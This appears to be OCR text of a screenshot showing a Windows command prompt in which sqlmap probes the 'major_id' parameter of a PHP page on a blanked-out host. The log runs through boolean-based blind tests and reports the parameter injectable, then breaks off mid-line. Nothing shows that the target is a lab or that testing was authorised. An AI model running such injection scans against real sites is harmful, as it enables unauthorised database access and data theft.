 Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Python27\sqlmap>sqlmap.py -u "http:// /index_major_detail.php?bt
ab=1&major_id=69&indexstyle=1" -p "major_id" --dbms=mysql
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:35:09
[22:35:10] [INFO] testing connection to the target URL
[22:35:10] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[22:35:11] [INFO] target URL is stable
[22:35:12] [INFO] heuristics detected web page charset 'ascii'
[22:35:12] [INFO] heuristic (basic) test shows that GET parameter 'major_id' mig
ht be injectable (possible DBMS: 'MySQL')
[22:35:12] [INFO] testing for SQL injection on GET parameter 'major_id'
[22:35:12] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'MySQL' extending provided level (1) and ri
sk (1)? [Y/n] y
[22:35:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:35:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MyS
QL comment)'
[22:35:21] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQ
L comment)'
[22:35:21] [WARNING] reflective value(s) found and filtering out
[22:35:22] [INFO] testing 'MySQL boolean-based blind - WHERE, HAVING, ORDER BY o
r GROUP BY clause (RLIKE)'
[22:35:24] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_S
ET - original value)'
[22:35:24] [INFO] GET parameter 'major_id' seems to be 'MySQL boolean-based blin
d - Parameter replace (MAKE_SET - original value)' injectable (with --string="\u